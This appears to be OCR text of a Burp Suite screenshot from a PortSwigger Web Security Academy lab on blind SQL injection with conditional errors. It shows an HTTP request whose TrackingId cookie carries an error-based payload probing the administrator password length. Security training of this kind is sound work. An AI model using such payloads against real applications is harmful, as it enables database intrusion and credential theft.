 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN LENGTH(password)>100 THEN TO_CHAR(1/0) ELSE 'a' END FROM
users WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in
Inspector